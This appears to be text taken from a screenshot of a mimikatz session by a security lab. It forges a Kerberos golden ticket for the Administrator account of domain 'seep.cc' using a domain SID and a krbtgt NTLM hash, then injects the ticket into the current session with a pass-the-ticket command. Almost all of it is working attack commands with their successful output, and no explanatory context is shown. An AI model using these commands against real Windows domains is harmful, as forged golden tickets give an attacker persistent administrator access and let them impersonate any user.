 mimikatz # kerberos::golden /admin:Administrator /domain:seep.cc /sid:S-1-5-21-1
992424322-2259528124-1478407312 /krbtgt:3b048b98183111fabf2dabb2320b4b69 /ticket
:Administrator.kiribi
User      : Administrator
Domain    : seep.cc
SID       : S-1-5-21-1992424322-2259528124-1478407312
User Id   : 500
Groups Id : *513 512 520 518 519
krbtgt    : 3b048b98183111fabf2dabb2320b4b69 - rc4_hmac_nt
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt Administrator.kiribi
Ticket 'Administrator.kiribi' successfully submitted for current session
宸极实验室